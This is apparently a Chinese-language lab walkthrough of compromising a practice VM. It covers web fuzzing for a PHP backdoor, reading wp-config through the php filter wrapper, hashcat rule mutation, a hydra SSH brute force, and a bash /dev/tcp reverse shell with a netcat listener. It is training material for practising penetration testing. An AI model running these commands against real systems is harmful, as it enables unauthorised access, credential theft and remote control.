

靶场使用vb虚拟机打开,网络设置如下



vm的kali也设置为桥接模式,选择同一个网络

vm的kali也设置为桥接模式,选择同一个网络



启动靶机 使用kali扫描主机

nmap -p80 192.168.43.1/24

192.168.43.28为我们的靶机



点击hello blue 自动进行域名跳转



我们修改一下配置文件 /etc/hosts 添加一行ip和redrocks.win



使用kali访问 提示被黑客攻击,找不到后门



说要向Mr. Miessler寻求帮助

经过查询,Mr. Miessler是github上的一个字典

下载一下,导入到kali中 命令需要修改文件地址,变为你字典放到kali的位置



GitHub - Craigonanda/CommonBackdoors-PHP.fuzz.txt: common backdoors for php



gobuster dir -u http://172.16.2.64/ -w /usr/share/wordlists/dirbuster/CommonBackdoors-PHP.fuzz.txt -x php -u http://redrocks.win/

发现一个php页面,进行访问,发现是一片空白,说明存在这个页面

状态码为500猜测这个页面可能存在漏洞,使用wfuzz测试一下参数,字典也用github上面提供的字典文件,路径换自己上传文件的地址

SecLists/Discovery/Web-Content/burp-parameter-names.txt at master · danielmiessler/SecLists · GitHub



wfuzz -c -u 'http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=test' -w /usr/share/wordlists/dirbuster/burp-parameter-names.txt



找到了key,测试一下



想看到NetworkFileManagerPHP.php里面的代码,可以采用filter协议

进行base64解码



解码后翻译得



提到了密码、Hashcat和规则。由于它是base64编码的,我们可以假设Red在谈论Hashcat的Best64规则为密码突变,想到的这里大概能获取wp-config文件,里面有数据库的密码:

解码

找到了用户名和密码



远程连接失败



前面得出hashcat,将密码保存到pass.txt文件使用hashcat规则进行破解

先写一个pass.txt,将密码保存到当前路径,再执行命令

hashcat --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule > passlist.txt



hydra -l john -P passlist.txt ssh://192.168.43.28



成功登录



来进行反弹shell,防止它修改密码把我们踢出去

cd /dev/shm

touch shell.sh

nano shell.sh

bash -c 'bash -i >& /dev/tcp/192.168.43.154/443 0>&1' 按ctrl+x退出并保存yes

chmod +x shell.sh



kali另一个终端监听端口 nc -lvvp 443

再运行文件

./shell.sh

依次执行命令

建立一个持久的shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

export TERM=xterm

执行完后ctrl+z退出一下

输入

stty raw -echo;fg 回车后输入 reset 再回车

反弹成功